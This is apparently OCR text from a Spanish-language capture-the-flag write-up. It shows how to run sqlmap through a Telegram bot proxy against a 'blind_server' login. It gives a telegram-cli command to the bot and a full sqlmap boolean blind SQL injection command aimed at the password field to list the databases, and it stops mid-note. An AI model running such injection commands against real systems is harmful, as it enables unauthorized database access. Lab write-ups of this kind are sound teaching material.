
sqlmap contra blind_server desde otra terminal:
Primero la petición al bot:
$ bin/telegram-cli -k tg-server.pub telegram-
cli -W -e "msg BlindHackerBot /scan
http://ikasten.io:3000/mobile.html"
E inmediatamente la orden sqlmap, con nuestro
proxy como primer parámetro:
$ sqlmap --proxy=http://localhost:3000 -u
http://blind_hacker/ --
data="username=admin&password=admin" -p
password --risk=3 --technique=B --suffix="--
" --dbms=MySQL --dbs --threads=4
Notas: Sin risk=3 no encontrará nada porque es un